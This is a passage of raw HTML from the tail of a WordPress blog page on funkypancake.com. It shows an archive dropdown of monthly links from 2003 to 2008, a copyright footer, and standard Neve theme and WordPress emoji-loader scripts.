	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"c414521b13","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
